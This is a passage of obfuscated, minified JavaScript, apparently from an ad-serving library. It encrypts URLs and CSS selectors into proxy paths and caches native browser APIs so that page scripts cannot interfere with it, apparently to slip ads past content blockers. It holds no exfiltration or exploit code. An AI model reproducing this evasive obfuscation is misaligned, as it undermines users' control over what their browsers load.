e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3667)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2185),direction:e(1032),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1859),context:r(2185)});function v(t,e,n){const o=r,i=s.z1[o(2643)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(897)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(897)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1032)===t[e(2348)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3667)],isPageLevel:l}=t;u=n=>t[e(2455)]&&!t[e(2455)](n)?n:(0,s.md)(n[e(1598)]("\\")[e(3114)](""),o),d=function(s){const a=e;let u=arguments[a(2643)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1875)];return s[a(4115)]("{{")&&s[a(1533)]("}}")?s:s[a(4115)](".")&&!s[a(4115)]("./")&&!s[a(4115)](a(1877))||s[a(4115)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2455)],attributeFilter:t[a(932)]}):t[a(2758)]&&!t[a(2758)](s)?s:(l&&u===i.MN[a(749)]&&(u=i.MN[a(2681)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3710)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(932)]&&!t[e(932)](n)?n:e(2559)[e(1536)]((0,s.md)(n[e(897)](5),o)[e(3718)]()),f=n=>t[e(1157)]&&t[e(1157)](n)?e(3614)+(0,s.md)(n[e(3718)](),o):n}else e(1859)===t[e(2348)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2885)]:t,h=t=>(0,s._)(t[e(897)](5))?e(2559)+(0,s.ks)(t[e(897)](5)[e(3718)]()):t,f=t=>t[e(4115)](e(3614))&&(0,s._)(t[e(897)](3))?(0,s.ks)(t[e(897)](3)):t):e(967)===t[e(2348)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3698)])[r(3710)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(3009)](n);const b=m[r(2643)]>=3&&r(3964)===m[m[r(2643)]-3][r(3048)];if(r(2438)===n[r(3798)])n[r(3048)]=u(n[r(3048)]);else if(r(3458)===n[r(3798)])n[r(3048)]=u(n[r(3048)]);else if(r(1763)===n[r(3798)]&&r(1055)===n[r(3048)][r(3798)]&&n[r(3048)][r(3048)][r(4115)](r(2559)))n[r(3048)][r(3048)]=h(n[r(3048)][r(3048)]);else if(r(1763)!==n[r(3798)]||r(1055)!==n[r(3048)][r(3798)]||"id"!==n[r(3048)][r(3048)]&&r(3301)!==n[r(3048)][r(3048)]&&r(3010)!==n[r(3048)][r(3048)]||r(2419)!==(null===(o=n[r(2185)])||void 0===o?void 0:o[r(3798)]))if(r(1763)!==n[r(3798)]||r(1055)!==n[r(3048)][r(3798)]||r(2172)!==n[r(3048)][r(3048)]&&r(395)!==n[r(3048)][r(3048)]||r(2419)!==(null===(s=n[r(2185)])||void 0===s?void 0:s[r(3798)]))if(r(1763)===n[r(3798)]&&r(1055)===n[r(3048)][r(3798)]&&r(2379)===n[r(3048)][r(3048)]&&r(2419)===(null===(a=n[r(2185)])||void 0===a?void 0:a[r(3798)])&&(n[r(2185)][r(2185)][r(1046)](r(2172))||n[r(2185)][r(2185)][r(1046)](r(395)))){if(r(1032)===t[r(2348)]){const t=(0,c.e)(n[r(2185)][r(2185)]);t!==n[r(2185)][r(2185)]&&(n[r(2185)][r(2185)]=n[r(2185)][r(2185)]+", "+t)}else if(r(1859)===t[r(2348)]){const t=(0,c.H)(n[r(2185)][r(2185)]);t!==n[r(2185)][r(2185)]&&(n[r(2185)][r(2185)]=t)}}else if(r(1763)===n[r(3798)]&&r(1055)===n[r(3048)][r(3798)]&&r(3344)===n[r(3048)][r(3048)]&&r(2419)===(null===(l=n[r(2185)])||void 0===l?void 0:l[r(3798)]))r(1032)===t[r(2348)]?n[r(2185)][r(2185)]=v(n[r(2528)],n[r(2185)][r(2185)],u):n[r(2185)][r(2185)]=u(n[r(2185)][r(2185)]);else if(r(1763)===n[r(3798)]&&r(1055)===n[r(3048)][r(3798)]&&"id"===n[r(3048)][r(3048)]&&r(1055)===(null===(p=n[r(2185)])||void 0===p?void 0:p[r(3798)]))r(1032)===t[r(2348)]?n[r(2185)][r(3048)]=v(n[r(2528)],n[r(2185)][r(3048)],u):n[r(2185)][r(3048)]=u(n[r(2185)][r(3048)]);else if(r(1763)===n[r(3798)]&&r(1055)===n[r(3048)][r(3798)]&&r(652)===n[r(3048)][r(3048)]&&r(1055)===(null===(g=n[r(2185)])||void 0===g?void 0:g[r(3798)]))t[r(2348)],n[r(3048)][r(3048)]=u(n[r(3048)][r(3048)]);else if(r(1763)===n[r(3798)]&&r(1055)===n[r(3048)][r(3798)]&&r(3586)===n[r(3048)][r(3048)]&&r(2419)===(null===(w=n[r(2185)])||void 0===w?void 0:w[r(3798)]))r(1032)===t[r(2348)]?n[r(2185)][r(2185)]=v(n[r(2528)],n[r(2185)][r(2185)],u):n[r(2185)][r(2185)]=u(n[r(2185)][r(2185)]);else if(b&&r(2419)===n[r(3798)])n[r(2185)]=d(n[r(2185)],i.MN[r(749)]);else if(r(1875)===n[r(3798)])n[r(2185)]=d(n[r(2185)],b?i.MN[r(749)]:i.MN[r(1875)]);else if(r(2808)===n[r(3798)])n[r(1649)][r(4062)][r(4003)]((e=>{const n=r;n(1309)===e[n(3798)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1599)](e[n(2185)])&&(e[n(2185)]=x({...t,stylesheet:e[n(2185)],context:n(820)}))}));else if(r(1309)===n[r(3798)]&&n[r(2185)][r(2314)]()[r(4115)](r(372))&&n[r(2185)][r(2314)]()[r(1533)](")")){const t=n[r(2185)][r(2314)]()[r(897)](4,-1)[r(2314)](),e=t[r(1737)](/^'(.*)'$/),o=t[r(1737)](/^"(.*)"$/);let s="";s=e?"'"[r(1536)](d(e[1],i.MN[r(1875)]),"'"):o?'"'[r(1536)](d(o[1],i.MN[r(1875)]),'"'):d(t,i.MN[r(1875)]),n[r(2185)]=n[r(2185)][r(1142)](t,s)}else r(2544)===n[r(3798)]&&(n[r(3048)]=f(n[r(3048)]));else r(1032)===t[r(2348)]?n[r(2185)][r(2185)]=r(2194)+n[r(2185)][r(2185)]:n[r(2185)][r(2185)]=n[r(2185)][r(2185)][r(4115)](r(2194))?n[r(2185)][r(2185)][r(897)](3):n[r(2185)][r(2185)];else r(1032)===t[r(2348)]?n[r(2185)][r(2185)]=v(n[r(2528)],n[r(2185)][r(2185)],u):n[r(2185)][r(2185)]=u(n[r(2185)][r(2185)])},leave(t){m[e(1126)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(2737)==typeof window,c=r(1615),l=r(661),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2643)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2643)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2639)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1572)](t,e);return a||(d[n(3314)](t,f),h[n(3314)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(442));const n=b(t);if(!a){const n=h[e(2639)](t);if(n)return n}const i=t[e(897)](2===n?l[e(2643)]:c[e(2643)]),s=o.A[e(3866)](i);return a||(h[e(3314)](t,s),d[e(3314)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2334));if(t[e(4115)](c))return 1;if(t[e(4115)](l)){if(t[e(2643)]<l[e(2643)]+4)throw new Error(e(3947)[e(1536)](t));const n=t[e(897)](l[e(2643)],l[e(2643)]+4);if((0,i.i7)(n))return 2;throw new Error(e(593)[e(1536)](t))}throw new Error(e(3277)[e(1536)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>N,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(3279),m=r(2873),p=r(1070),g=r(3905),w=r(3225),b=r(451),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3555)]);let x=function(t){const e=r;return t[e(1875)]=e(2512),t[e(2361)]=e(3671),t[e(749)]=e(896),t[e(3086)]=e(2256),t[e(772)]="m",t[e(2681)]="n",t}({});function A(t){const e=r;return Array[e(2244)](t[e(1266)][e(3312)]())[e(1293)]((t=>e(761)!=t))[e(2643)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2643)];r++)n=n>>>8^k[255&(n^t[e(1580)](r))];return~n>>>0}function N(t,e){const n=r;return t[n(1598)](".")[n(1293)]((t=>""!==t))[n(1539)]()[n(2316)]((t=>_(t+e)%1e3))[n(3114)]("/")}const E=r(625),M=r(3034),z=r(4053);function S(t){const e=r;return e(3737)===t[e(3555)]||e(2121)===t[e(3555)]}function U(t){const e=r;return e(1121)===t[e(3555)]}function T(t){const e=r,{url:n,kind:o=x[e(1875)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3407)==typeof n&&n[e(1046)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1599)](n))return n;let k=H(n,s);if(e(1579)!==k[e(844)]&&e(2820)!==k[e(844)])return k[e(3710)];if(e(2905)===k[e(413)])return k[e(3710)];if(e(938)===k[e(413)])return k[e(3710)];if(/^\/_game-files(?:\/|$)/[e(1599)](k[e(3476)])&&(e(450)===k[e(413)]||k[e(413)][e(1533)](e(708))||e(3792)===k[e(413)]||k[e(413)][e(1533)](e(3687))))return k[e(3710)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(3710)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(658)],y))&&(U=null!==(C=null===(j=t[e(2060)])||void 0===j?void 0:j[e(1985)])&&void 0!==C?C:_(t[e(658)][e(517)]+k[e(2422)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(3476)]:(0,u.XV)(y,0)+k[e(3476)];k[e(2422)]===y&&e(3764)===k[e(3476)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(3476)]:(0,u.XV)(y,0)+k[e(3476)];k[e(2422)]===y&&e(3972)===k[e(3476)]&&(k=new URL(O));const R=-1===U?(0,u.aV)(y)+k[e(3476)]:(0,u.XV)(y,0)+k[e(3476)];k[e(2422)]===y&&e(3298)===k[e(3476)]&&(k=new URL(R)),o===x[e(2361)]&&k[e(3710)][e(4115)](e(380))&&(k[e(844)]=e(2820));const V=o[e(881)](0);[e(1218),e(2421),e(2569),I,O,R][e(3973)]((t=>t===k[e(3710)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(1907)];F[e(4115)]("?")&&(F=F[e(3284)](1)),F&&(k[e(1907)]=encodeURIComponent(F)+"="+M),S(h)&&(t[e(2060)]={...t[e(2060)],configIndex:h[e(2105)]}),t[e(2060)]&&k[e(1266)][e(3314)](z,JSON[e(1499)](t[e(2060)]));const q=k[e(3846)];let P;if(k[e(3846)]="","v7"===h[e(3555)]||"v8"===h[e(3555)]){let t,n;void 0===h[e(1471)]&&h[e(2484)]?(k[e(1266)][e(3314)](E,e(3001)),n=Math[e(388)](d.xm[e(2643)]*Math[e(690)]())[e(1472)](),t=""[e(1536)](Math[e(388)](1e3*Math[e(690)]()),"/")[e(1536)](Math[e(388)](1e3*Math[e(690)]()),"/")[e(1536)](Math[e(388)](1e3*Math[e(690)]()))):(n=(0,d.Y_)(h[e(1471)])[e(1472)](),t=N(k[e(413)],h[e(517)]));const r=i.A[e(1572)](k[e(3710)],null!=a?a:(0,c.x)());if("v7"===h[e(3555)])P=[y,f,h[e(517)],n,t,V,r];else{if("v8"!==h[e(3555)])throw new Error(e(1178)[e(1536)](h));P=[y,m,h[e(517)],n,t,V,r]}}else if("v9"===h[e(3555)]){const t=N(k[e(413)],h[e(517)]),n=i.A[e(1572)](k[e(3710)],null!=a?a:(0,c.x)());P=[y,p,h[e(517)],t,V,n]}else if(e(3737)===h[e(3555)]){const t=N(k[e(413)],h[e(517)]),n=i.A[e(1572)](k[e(3710)],null!=a?a:(0,c.x)());P=[y,g,h[e(517)],t,V,n]}else if(e(2121)===h[e(3555)]){const t=N(k[e(413)],h[e(517)]),n=i.A[e(1572)](k[e(3710)],null!=a?a:(0,c.x)());P=[y,w,h[e(517)],t,V,n]}else{if(e(1121)!==h[e(3555)])throw new Error(e(1178)[e(1536)](h));{const t=N(k[e(413)],h[e(517)]),n=i.A[e(1572)](k[e(3710)],null!=a?a:(0,c.x)());P=[y,b,h[e(517)],t,V,n]}}return""[e(1536)](P[e(3114)]("/"))[e(1536)](function(t,n){const r=e;return function(t){const e=a2N;return e(3910)===t[e(3476)]||e(1392)===t[e(3476)]||e(1516)===t[e(3476)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1599)](t[e(3710)])||!(e(3409)!==t[e(413)]&&e(2687)!==t[e(413)]&&e(3352)!==t[e(413)]&&e(2756)!==t[e(413)]&&e(1602)!==t[e(413)]||!t[e(3476)][e(4115)](e(2404))&&!t[e(3476)][e(4115)](e(3662)))||e(2934)===n&&e(3095)===t[e(413)]&&e(3824)===t[e(3476)]||e(2352)===t[e(413)]&&e(3080)===t[e(3476)]||e(1832)===t[e(413)]&&e(3190)===t[e(3476)]||e(527)===t[e(413)]&&e(1601)===t[e(3476)]}(t)?r(2539)[r(1536)](l.A[r(2402)]()):function(t){const e=r;return e(3972)===t[e(3476)]||t[e(3476)][e(4115)](e(2346))}(t)?r(2141)[r(1536)](Math[r(3915)](v)):""}(k,e(1471)in h?h[e(1471)]:void 0))+q}function C(t){const e=r;return x[e(1875)][e(1046)](t)?x[e(1875)]:x[e(2361)][e(1046)](t)?x[e(2361)]:x[e(749)][e(1046)](t)?x[e(749)]:x[e(3086)][e(1046)](t)?x[e(3086)]:x[e(772)][e(1046)](t)?x[e(772)]:x[e(2681)][e(1046)](t)?x[e(2681)]:null}function W(t){const e=r;if(!t)throw new Error(e(1882));const n=(t=H(t))[e(3476)][e(1598)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2643)]<7)throw new Error(e(2593)[e(1536)](t));const r=O(n[n[e(2643)]-1]);a=r[e(2885)],c=r[e(2060)],s={version:"v7",originalHostname:n[2],...r[e(2484)]?{randomize:r[e(2484)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2643)]-2])}else if(i===m){if(n[e(2643)]<7)throw new Error(e(2593)[e(1536)](t));const r=O(n[n[e(2643)]-1]);a=r[e(2885)],c=r[e(2060)],s={version:"v8",originalHostname:n[2],...r[e(2484)]?{randomize:r[e(2484)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2643)]-2])}else if(i===p){if(n[e(2643)]<6)throw new Error(e(2593)[e(1536)](t));const r=O(n[n[e(2643)]-1]);a=r[e(2885)],c=r[e(2060)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2643)]-2])}else if(i===g){var l;if(n[e(2643)]<6)throw new Error(e(2593)[e(1536)](t));const r=O(n[n[e(2643)]-1]);a=r[e(2885)],s={version:e(3737),originalHostname:n[2],configIndex:0},null!==(l=r[e(2060)])&&void 0!==l&&l[e(2105)]&&(s[e(2105)]=r[e(2060)][e(2105)],delete r[e(2060)][e(2105)]),c=r[e(2060)],o=C(n[n[e(2643)]-2])}else if(i===w){var u;if(n[e(2643)]<6)throw new Error(e(2593)[e(1536)](t));const r=O(n[n[e(2643)]-1]);a=r[e(2885)],c=r[e(2060)],s={version:e(2121),originalHostname:n[2],configIndex:0},null!==(u=r[e(2060)])&&void 0!==u&&u[e(2105)]&&(s[e(2105)]=r[e(2060)][e(2105)],delete r[e(2060)][e(2105)]),c=r[e(2060)],o=C(n[n[e(2643)]-2])}else{if(i!==b)throw new Error(e(953)[e(1536)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3476)][n(1598)]("/",5),o=new URL(atob(r));if(n(2820)!==o[n(844)])return;return o[n(3846)]=t[n(3846)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1121),originalHostname:r[e(413)],isMainFrame:!0},originalUrl:r[e(2885)][e(3710)],kind:x[e(2361)]};if(n[e(2643)]<6)throw new Error(e(2593)[e(1536)](t));const i=O(n[n[e(2643)]-1]);a=i[e(2885)],c=i[e(2060)],s={version:e(1121),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2643)]-2])}}if(!o)throw new Error(e(3005)[e(1536)](t));if(A(t)){t[e(1266)][e(1391)](e(761));for(const[n,r]of Array[e(2244)](t[e(1266)][e(1736)]()))a[e(1266)][e(3314)](n,r)}const h=[];for(const[t,n]of a[e(1266)][e(1736)]())n===M?h[e(3009)](t):h[e(3009)](t+"="+n);return a[e(1907)]=h[e(3114)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3710)]+t[e(3846)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(1880)]((t=>o[e(3476)][e(4115)]("/"[e(1536)](t,"/")))))return!1;const i=o[e(3476)][e(1598)]("/"),a=i[1];if([f,m][e(1046)](a)){if(i[e(2643)]<7)return!1}else if(a===p){if(i[e(2643)]<6)return!1}else if(a===g){if(i[e(2643)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2643)]<6)return!1}const c=null===(n=i[i[e(2643)]-1])||void 0===n?void 0:n[e(897)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(2737)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(3407)==typeof t&&[n(3579),n(2374),n(2229),n(1508),n(3305),n(951),n(3808)][n(1880)]((e=>t[n(4115)](e)))?new URL(t):n(3407)==typeof t&&j?new URL(t,e):n(3407)!=typeof t||j?H(t[n(1472)]()):t[n(4115)](n(695))||t[n(4115)](n(3185))?new URL(t):(L(e=e||o.A[n(2639)](window)[n(2495)][n(2639)][n(3343)](window[n(2800)]))&&(e=W(e)[n(2885)]),new URL(t,e))}function I(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(1775)](n(2846),t)}}function O(t){const e=r,n=new URL(i.A[e(3866)](t)),o=e(3001)===n[e(1266)][e(2639)](E);n[e(1266)][e(1391)](E);const s=n[e(1266)][e(2639)](z);let a;if(s){try{a=JSON[e(3036)](s)}catch(t){}n[e(1266)][e(1391)](z)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2N;let n=0;for(let r=0,o=t[e(2643)];r<o;r++)n=(n<<5)-n+t[e(1580)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>a});var o=n(7401);const i=r(2737)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2552)]||(s[t(2552)]=c(null)),s[t(2552)];{e||(e=window);const n=o.A[t(3328)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3328)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2604),r(1123)),CSSStyleDeclaration_getPropertyValue:d(t,r(2604),r(985)),CSSStyleDeclaration_setProperty:d(t,r(2604),r(2161)),CSSStyleSheet_insertRule:d(t,r(737),r(2728)),CSSStyleSheet_replaceSync:d(t,r(737),r(3483)),DocumentFragment_getElementById:d(t,r(1169),r(3100)),DocumentFragment_querySelector:d(t,r(1169),r(1192)),DocumentFragment_querySelectorAll:d(t,r(1169),r(1518)),Document_cookie:u(t,r(2759),r(3222)),Document_createElement:d(t,r(2759),r(921)),Document_getElementById:d(t,r(2759),r(3100)),document_getElementById:d(t,r(2800),r(3100)),Document_getElementsByTagName:d(t,r(2759),r(1582)),Document_querySelector:d(t,r(2759),r(1192)),Document_querySelectorAll:d(t,r(2759),r(1518)),Document_getElementsByClassName:d(t,r(2759),r(1011)),Document_write:d(t,r(2759),r(2997)),Document_writeln:d(t,r(2759),r(1634)),Document_referrer:u(t,r(2759),r(1211)),Document_URL:u(t,r(2759),r(3129)),DOMParser_parseFromString:d(t,r(2154),r(3678)),Element_ariaLabel:u(t,r(1931),r(487)),Element_attributes:u(t,r(1931),r(3427)),Element_classList:u(t,r(1931),r(1686)),Element_className:u(t,r(1931),r(2402)),Element_closest:d(t,r(1931),r(1386)),Element_getAttribute:d(t,r(1931),r(612)),Element_getBoundingClientRect:d(t,r(1931),r(1683)),Element_getElementsByClassName:d(t,r(1931),r(1011)),Element_hasAttribute:d(t,r(1931),r(3857)),Element_id:u(t,r(1931),"id"),Element_tagName:u(t,r(1931),r(939)),Element_innerHTML:u(t,r(1931),r(1417)),Element_outerHTML:u(t,r(1931),r(901)),Element_insertAdjacentElement:d(t,r(1931),r(2474)),Element_insertAdjacentHTML:d(t,r(1931),r(3834)),Element_querySelector:d(t,r(1931),r(1192)),Element_querySelectorAll:d(t,r(1931),r(1518)),Element_removeAttribute:d(t,r(1931),r(1215)),Element_setAttribute:d(t,r(1931),r(2745)),Element_setAttributeNS:d(t,r(1931),r(1934)),Element_setHTMLUnsafe:d(t,r(1931),r(2684)),Element_matches:d(t,r(1931),r(914)),Event_stopPropagation:d(t,r(4122),r(3689)),Event_stopImmediatePropagation:d(t,r(4122),r(1135)),EventTarget_addEventListener:d(t,r(2107),r(3595)),EventTarget_removeEventListener:d(t,r(2107),r(1594)),Function_toString:d(t,r(1029),r(1472)),History_replaceState:d(t,r(2381),r(1093)),HTMLAnchorElement_attributionSrc:u(t,r(3989),r(1276)),HTMLAnchorElement_href:u(t,r(3989),r(3710)),HTMLAnchorElement_protocol:u(t,r(3989),r(844)),HTMLAnchorElement_hostname:u(t,r(3989),r(413)),HTMLAnchorElement_port:u(t,r(3989),r(1226)),HTMLAnchorElement_pathname:u(t,r(3989),r(3476)),HTMLAnchorElement_hash:u(t,r(3989),r(3846)),HTMLAnchorElement_host:u(t,r(3989),r(2714)),HTMLAnchorElement_origin:u(t,r(3989),r(2422)),HTMLAnchorElement_ping:u(t,r(3989),r(2320)),HTMLAnchorElement_search:u(t,r(3989),r(1907)),HTMLAnchorElement_target:u(t,r(3989),r(2770)),HTMLElement_dataset:u(t,r(1206),r(1291)),HTMLElement_innerText:u(t,r(1206),r(2460)),HTMLElement_title:u(t,r(1206),r(3809)),HTMLElement_style:u(t,r(1206),r(2379)),HTMLFormElement_action:u(t,r(2724),r(3564)),HTMLFormElement_target:u(t,r(2724),r(2770)),HTMLIFrameElement_contentDocument:u(t,r(796),r(2794)),HTMLIFrameElement_contentWindow:u(t,r(796),r(374)),HTMLIFrameElement_name:u(t,r(796),r(3048)),HTMLIFrameElement_src:u(t,r(796),r(3344)),HTMLIFrameElement_srcdoc:u(t,r(796),r(1562)),HTMLImageElement_attributionSrc:u(t,r(431),r(1276)),HTMLImageElement_src:u(t,r(431),r(3344)),HTMLImageElement_srcset:u(t,r(431),r(1551)),HTMLLinkElement_as:u(t,r(898),"as"),HTMLLinkElement_href:u(t,r(898),r(3710)),HTMLLinkElement_rel:u(t,r(898),r(2590)),HTMLScriptElement_attributionSrc:u(t,r(2464),r(1276)),HTMLScriptElement_src:u(t,r(2464),r(3344)),HTMLSourceElement_src:u(t,r(3053),r(3344)),HTMLSourceElement_srcset:u(t,r(3053),r(1551)),HTMLVideoElement_src:u(t,r(792),r(3344)),HTMLVideoElement_poster:u(t,r(792),r(1790)),HTMLMediaElement_src:u(t,r(2045),r(3344)),HTMLMetaElement_content:u(t,r(2001),r(3071)),HTMLMetaElement_httpEquiv:u(t,r(2001),r(2370)),HTMLStyleElement_insertBefore:d(t,r(2324),r(1340)),IntersectionObserverEntry_boundingClientRect:u(t,r(2718),r(659)),IntersectionObserverEntry_intersectionRatio:u(t,r(2718),r(2503)),IntersectionObserverEntry_intersectionRect:u(t,r(2718),r(1827)),JSON_parse:d(t,r(2159),r(3036)),JSON_stringify:d(t,r(2159),r(1499)),MessageEvent_data:u(t,r(2925),r(1520)),MessageEvent_origin:u(t,r(2925),r(2422)),MessageEvent_source:u(t,r(2925),r(660)),Navigator_sendBeacon:d(t,r(2927),r(926)),Node_appendChild:d(t,r(2589),r(3117)),Node_insertBefore:d(t,r(2589),r(1340)),Node_textContent:u(t,r(2589),r(1672)),Node_baseURI:u(t,r(2589),r(2339)),PerformanceEntry_name:u(t,r(1837),r(3048)),PerformanceResourceTiming_transferSize:u(t,r(3351),r(972)),PerformanceResourceTiming_encodedBodySize:u(t,r(3351),r(3017)),Range_createContextualFragment:d(t,r(586),r(3683)),RegExp_test:d(t,r(2673),r(1599)),RegExp_exec:d(t,r(2673),r(3495)),Response_url:u(t,r(617),r(4124)),SharedStorageWorklet_addModule:d(t,r(2968),r(3766)),String_matchAll:d(t,r(2419),r(860)),String_replace:d(t,r(2419),r(1142)),Window_decodeURIComponent:d(t,r(2669),r(988)),Window_innerWidth:u(t,r(2669),r(1006)),Window_fetch:d(t,r(2669),r(2662)),Window_fetchLater:d(t,r(2669),r(3315)),Window_frames:u(t,r(2669),r(2837)),Window_name:u(t,r(2669),r(3048)),Window_open:d(t,r(2669),r(1109)),Window_postMessage:d(t,r(2669),r(1187)),Window_requestAnimationFrame:d(t,r(2669),r(420)),Window_requestIdleCallback:d(t,r(2669),r(2751)),Window_setImmediate:d(t,r(2669),r(1321)),Window_setInterval:d(t,r(2669),r(2881)),Window_setTimeout:d(t,r(2669),r(2856)),Window_visualViewport:u(t,r(2669),r(730)),XMLHttpRequest_open:d(t,r(2386),r(1109)),XMLHttpRequest_send:d(t,r(2386),r(2393)),XMLHttpRequest_responseURL:u(t,r(2386),r(1069)),XMLHttpRequest_response:u(t,r(2386),r(2851)),XMLHttpRequest_responseText:u(t,r(2386),r(3402)),XMLHttpRequest_responseType:u(t,r(2386),r(4037)),XMLHttpRequest_responseXML:u(t,r(2386),r(1173)),XMLHttpRequest_status:u(t,r(2386),r(3220)),XMLHttpRequest_statusText:u(t,r(2386),r(2838)),FontFace:i?null:t[r(1800)],FontFace_prototype:l(t,r(1800)),Worker:i?null:t[r(3971)],Worker_prototype:l(t,r(3971))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3415)]:null===(s=t[e])||void 0===s?void 0:s[o(3415)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2508)](n.g[e][s(3415)],o);{var a;const n=s(3574)===e[s(3718)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3415)];return n?t[s(483)][s(2508)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3574)===e[s(3718)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3415)][o]:s(3574)===e[s(3718)]()?t[o]:s(2800)===e?null===(a=t[s(2800)])||void 0===a?void 0:a[o]:s(2159)===e?null===(c=t[s(2159)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3415)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>o});const o={idx:t=>Math[r(388)](Math[r(690)]()*t),elem:function(t){const e=r;return t[this[e(2068)](t[e(2643)])]},num:function(t,e){const n=r;return Math[n(388)](Math[n(690)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3813)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3009)](n(2392)[n(881)](this[n(3813)](0,52)));return i[n(3114)]("")},className:function(){return this[r(3608)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2N;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1370)][n(1046)](e))return 